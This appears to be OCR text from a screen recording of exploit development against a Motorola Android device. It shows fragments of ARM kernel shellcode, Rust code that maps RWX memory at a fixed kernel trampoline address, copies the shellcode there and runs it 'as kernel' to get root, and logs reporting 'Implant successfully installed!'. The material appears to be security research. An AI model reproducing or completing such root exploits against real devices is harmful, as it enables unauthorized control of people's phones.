 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
3 start:
4     b next
5
6 fixed_data:
7     .word 0x11223344
8
9 registers:
10     .rept 180
11     .word 0
12     .endr
13
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
19     str r1,  registers + 0x04
20     str r2,  registers + 0x08
21     str r3,  registers + 0x0c
22     str r4,  registers + 0x10
23     str r5,  registers + 0x14
24     str r6,  registers + 0x18
25     str r7,  registers + 0x1c
shell​code.S 16,1 2%
81
82 impl<'a> Trampoline<'a> {
83     /// Create a trampoline
84     fn new() -> io::Result<Self> {
85         // Allocate RWX memory at `KERNEL_TRAMPOLINE_ADDR`
86         let map = unsafe {
87             mmap(KERNEL_TRAMPOLINE_ADDR as *mut _, SHELLCODE.len(),
88                 PROT_READ | PROT_WRITE | PROT_EXEC,
89                 MAP_PRIVATE | MAP_FIXED | MAP_ANON, -1, 0)
90         };
91
92         // Make sure the allocation was successful and exactly where we needed
93         // it
94         if (map as usize) != KERNEL_TRAMPOLINE_ADDR {
95             return Err(Error::new(ErrorKind::Other,
96                 "Failed to allocate memory at KERNEL_TRAMPOLINE_ADDR"));
97         }
98
99         // Get a mutable reference to the trampoline
100         let trampoline = unsafe {
101             std::slice::from_raw_parts_mut(
102                 KERNEL_TRAMPOLINE_ADDR as *mut u8, SHELLCODE.len())
103         };
104
105         // Implant is installed, create a trampoline
106         trampoline.copy_from_slice(SHELLCODE);
src/main.rs 91,1 13%
-- INSERT --
[Inferior 1 (process 1) detached]
qemu-system-arm: terminating on signal 15 from pid 11733 ()
pleb@gamey ~/android/motorola/thrower $
272 | /     loop {
273 | |         unsafe { implant.run_as_kernel(get_root); }
274 | |     }
| |_____- any code following this expression is unreachable
...
277 | /     if false {
278 | |         unsafe {
279 | |             // Get root access
280 | |             print!("Kernel code returned: {}\n",
... |
286 | |         }
287 | |     }
| |_____^ unreachable statement
|
= note: `#[warn(unreachable_code)]` on by default
warning: 1 warning emitted
Finished release [optimized + debuginfo] target(s) in 0.48s
thrower_stripped: 1 file pushed. 1.0 MB/s (332840 bytes in 0.322s)
Implant already installed: false
Attempting to install implant...
Implant successfully installed!
^Cmake: *** [Makefile:13: run] Interrupt
pleb@gamey ~/android/motorola/thrower $